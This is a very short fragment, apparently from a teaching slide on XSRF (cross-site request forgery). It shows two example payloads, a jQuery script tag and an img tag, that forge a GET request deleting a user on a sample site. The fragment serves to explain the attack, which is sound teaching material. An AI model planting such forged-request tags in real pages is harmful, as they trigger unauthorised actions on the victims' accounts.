 XSRF
<script>
jQuery.get( '
http://mysite.com/index.php?action=delete_user&user_id=5' );
</script>




<img src=
http://mysite.com/index.php?action=delete_user&user_id=5>
 